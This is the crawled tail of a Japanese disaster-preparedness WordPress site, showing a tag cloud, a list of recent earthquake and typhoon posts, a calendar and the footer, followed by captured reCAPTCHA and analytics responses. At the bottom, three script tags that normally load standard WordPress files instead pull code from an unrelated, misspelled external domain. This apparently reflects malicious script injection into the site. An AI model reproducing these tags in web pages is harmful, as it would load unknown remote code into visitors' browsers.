<a href="https://bosaidb.com/tag/%e5%8f%b0%e9%a2%a8/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 13.751351351351pt;" aria-label="台風 (22個の項目)">台風</a>
<a href="https://bosaidb.com/tag/%e5%99%b4%e7%81%ab/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 13.751351351351pt;" aria-label="噴火 (22個の項目)">噴火</a>
<a href="https://bosaidb.com/tag/%e5%9c%9f%e7%a0%82%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10.648648648649pt;" aria-label="土砂災害 (8個の項目)">土砂災害</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 21.697297297297pt;" aria-label="地震 (254個の項目)">地震</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-197 tag-link-position-11" style="font-size: 11.632432432432pt;" aria-label="地震予知 (11個の項目)">地震予知</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-171 tag-link-position-12" style="font-size: 13.297297297297pt;" aria-label="地震速報 (19個の項目)">地震速報</a>
<a href="https://bosaidb.com/tag/%e5%a2%97%e6%b0%b4/" class="tag-cloud-link tag-link-88 tag-link-position-13" style="font-size: 12.767567567568pt;" aria-label="増水 (16個の項目)">増水</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 10.27027027027pt;" aria-label="大地震 (7個の項目)">大地震</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e9%9b%a8/" class="tag-cloud-link tag-link-511 tag-link-position-15" style="font-size: 12.162162162162pt;" aria-label="大雨 (13個の項目)">大雨</a>
<a href="https://bosaidb.com/tag/%e5%b1%b1/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 8.7567567567568pt;" aria-label="山 (4個の項目)">山</a>
<a href="https://bosaidb.com/tag/%e5%b5%90/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 11.027027027027pt;" aria-label="嵐 (9個の項目)">嵐</a>
<a href="https://bosaidb.com/tag/%e6%9a%b4%e9%a2%a8%e9%9b%a8/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 8pt;" aria-label="暴風雨 (3個の項目)">暴風雨</a>
<a href="https://bosaidb.com/tag/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 13.902702702703pt;" aria-label="東日本大震災 (23個の項目)">東日本大震災</a>
<a href="https://bosaidb.com/tag/%e6%b0%b4%e5%ae%b3/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="水害 (3個の項目)">水害</a>
<a href="https://bosaidb.com/tag/%e6%b1%a0%e4%b8%8a%e5%bd%b0/" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 9.3621621621622pt;" aria-label="池上彰 (5個の項目)">池上彰</a>
<a href="https://bosaidb.com/tag/%e6%b4%a5%e6%b3%a2/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 12.540540540541pt;" aria-label="津波 (15個の項目)">津波</a>
<a href="https://bosaidb.com/tag/%e6%b4%aa%e6%b0%b4/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 14.886486486486pt;" aria-label="洪水 (31個の項目)">洪水</a>
<a href="https://bosaidb.com/tag/%e6%b8%9b%e7%81%bd/" class="tag-cloud-link tag-link-373 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="減災 (7個の項目)">減災</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e5%b1%b1/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.632432432432pt;" aria-label="火山 (11個の項目)">火山</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e7%81%bd/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 15.718918918919pt;" aria-label="火災 (41個の項目)">火災</a>
<a href="https://bosaidb.com/tag/%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 14.054054054054pt;" aria-label="災害 (24個の項目)">災害</a>
<a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 13.297297297297pt;" aria-label="熊本地震 (19個の項目)">熊本地震</a>
<a href="https://bosaidb.com/tag/%e7%ab%9c%e5%b7%bb/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="竜巻 (7個の項目)">竜巻</a>
<a href="https://bosaidb.com/tag/%e7%b7%8a%e6%80%a5%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="緊急地震速報 (5個の項目)">緊急地震速報</a>
<a href="https://bosaidb.com/tag/%e8%90%bd%e9%9b%b7/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="落雷 (6個の項目)">落雷</a>
<a href="https://bosaidb.com/tag/%e8%a2%ab%e7%81%bd/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 8.7567567567568pt;" aria-label="被災 (4個の項目)">被災</a>
<a href="https://bosaidb.com/tag/%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 8pt;" aria-label="訓練 (3個の項目)">訓練</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 20.335135135135pt;" aria-label="避難 (168個の項目)">避難</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e6%89%80/" class="tag-cloud-link tag-link-180 tag-link-position-35" style="font-size: 9.3621621621622pt;" aria-label="避難所 (5個の項目)">避難所</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 9.3621621621622pt;" aria-label="避難訓練 (5個の項目)">避難訓練</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 22pt;" aria-label="防災 (278個の項目)">防災</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%81%ae%e6%97%a5/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8.7567567567568pt;" aria-label="防災の日 (4個の項目)">防災の日</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%82%b0%e3%83%83%e3%82%ba/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 11.32972972973pt;" aria-label="防災グッズ (10個の項目)">防災グッズ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-427 tag-link-position-40" style="font-size: 8.7567567567568pt;" aria-label="防災ノウハウ (4個の項目)">防災ノウハウ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="防災訓練 (3個の項目)">防災訓練</a>
<a href="https://bosaidb.com/tag/%e9%9d%9e%e5%b8%b8%e9%a3%9f/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 11.859459459459pt;" aria-label="非常食 (12個の項目)">非常食</a>
<a href="https://bosaidb.com/tag/%e9%a6%96%e9%83%bd%e7%9b%b4%e4%b8%8b%e5%9e%8b%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-189 tag-link-position-43" style="font-size: 10.648648648649pt;" aria-label="首都直下型地震 (8個の項目)">首都直下型地震</a>
<a href="https://bosaidb.com/tag/%e9%ab%98%e6%b3%a2/" class="tag-cloud-link tag-link-510 tag-link-position-44" style="font-size: 12.389189189189pt;" aria-label="高波 (14個の項目)">高波</a>
<a href="https://bosaidb.com/tag/%e9%b3%a5%e5%8f%96%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-207 tag-link-position-45" style="font-size: 11.027027027027pt;" aria-label="鳥取地震 (9個の項目)">鳥取地震</a></div>
</div>
        
</div>

  <!-- smartphone banner -->
  
 </div><!-- END #contents -->

 <a id="return_top" href="#header">ページ上部へ戻る</a>

     <div id="footer_widget_wrap">
   <div id="footer_widget" class="clearfix">
    		<div class="footer_widget clearfix widget_recent_entries" id="recent-posts-2">
		<h3 class="footer_headline">新着記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="footer_widget clearfix widget_calendar" id="calendar-2">
<h3 class="footer_headline">カレンダー</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2025年11月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bosaidb.com/2020/03/">&laquo; 3月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td>2</td>
	</tr>
	<tr>
		<td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td id="today">8</td><td>9</td>
	</tr>
	<tr>
		<td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td>
	</tr>
	<tr>
		<td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></div>
   </div><!-- END #footer_widget -->
  </div><!-- END #footer_widget_wrap -->
   
 <div id="footer_wrap">
  <div id="footer" class="clearfix">

   <!-- logo -->
   <div id='footer_logo_text_area'>
<h3 id="footer_logo_text"><a href="https://bosaidb.com/">防災データベース</a></h3>
<h4 id="footer_description">防災にまつわるノウハウを掲載！地震を始めとしたあらゆる災害に関する情報サイトです</h4>
</div>

   <div id="footer_menu_area">

    <div id="footer_menu">
         </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="footer_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div>

  </div><!-- END #footer_widget -->
 </div><!-- END #footer_widget_wrap -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://bosaidb.com/">防災データベース</a> All rights reserved.</p>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>
 
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/comment-reply_min_js&#038;ver=4.9.25'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/wp-embed_min_js&#038;ver=4.9.25'></script>
<script async="async" type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-content/plugins/akismet/_inc/form_js&#038;ver=4.1.3'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s_sTCz1Va9rss5ryvpGsFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762553193324');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=869977745&t=pageview&_s=1&dl=https%3A%2F%2Fbosaidb.com%2Fhizumi%2F&ul=en-us%40posix&dt=%E5%8D%97%E6%B5%B7%E3%83%88%E3%83%A9%E3%83%95%E9%9C%87%E6%BA%90%E5%9F%9F%E3%81%A7%E3%80%8C%E3%81%B2%E3%81%9A%E3%81%BF%E3%80%8D%E7%99%BA%E8%A6%8B%20%7C%20%E9%98%B2%E7%81%BD%E3%83%87%E3%83%BC%E3%82%BF%E3%83%99%E3%83%BC%E3%82%B9&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=137631701&gjid=36339828&cid=581534612.1762553189&tid=UA-67268280-1&_gid=1503244640.1762553189&_r=1&_slc=1&z=1015307036
body_size: -449
content:
2,cG-D7KK791DL5